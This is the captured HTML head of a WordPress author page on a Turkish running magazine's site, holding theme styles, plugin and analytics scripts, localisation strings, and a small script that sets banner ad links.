

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coachmagazine.net/author/dryylgn/
body_size: 43938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>derya yılgın | T&uuml;rkiyenin ilk ve tek ko&ccedil;luk dergisi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coachmagazine.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="T&uuml;rkiyenin ilk ve tek ko&ccedil;luk dergisi &raquo; akışı" href="https://coachmagazine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="T&uuml;rkiyenin ilk ve tek ko&ccedil;luk dergisi &raquo; yorum akışı" href="https://coachmagazine.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="derya yılgın akışı için T&uuml;rkiyenin ilk ve tek ko&ccedil;luk dergisi &raquo; yazıları" href="https://coachmagazine.net/author/dryylgn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coachmagazine.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='audio7-html5_site_css-css' href='https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/audio7_html5.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coachmagazine.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://coachmagazine.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://coachmagazine.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://coachmagazine.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://coachmagazine.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coachmagazine.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://coachmagazine.net/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coachmagazine.net/wp-content/themes/Newspaper/style.css?ver=12.6.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://coachmagazine.net/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=963059d7cceb10dc9b9adeec7fadb27d' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coachmagazine.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f37a0b116c45d11f14bca079946a1778' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://coachmagazine.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coachmagazine.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=9e24474348f1755e0ebe145b87be714d' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://coachmagazine.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/js/jquery.mousewheel.min.js?ver=6.8.3" id="lbg-mousewheel-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/js/audio7_html5.js?ver=6.8.3" id="lbg-audio7_html5-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/lbg-audio7_html5_full_width_sticky_pro/audio7_html5/js/google_a.js?ver=6.8.3" id="lbg-google_a-js"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coachmagazine.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://coachmagazine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coachmagazine.net/wp-json/wp/v2/users/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coachmagazine.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
  
 	const bannerHeader = "https://maestrocon.org/tr/online-kayit.html";
   	const bannerContent = "https://www.bilgekitab.com/";

	$("#td-outer-wrap > div.tdc-header-wrap > div > div.td-banner-wrap-full.td-logo-wrap-full.td-container-wrap > div > div.td-header-sp-recs > div > div > div > a").attr("href", bannerHeader);
  	$(".wpb_wrapper .td_block_template_1 > div.td-all-devices > a").attr("href", bannerContent);

});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4E1RT674YE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4E1RT674YE');
</script><!-- end Simple Custom CSS and JS -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/coachmagazine.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/coachmagazine.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.4";
var td_get_template_directory_uri="https:\/\/coachmagazine.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="4eba5fe8d8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
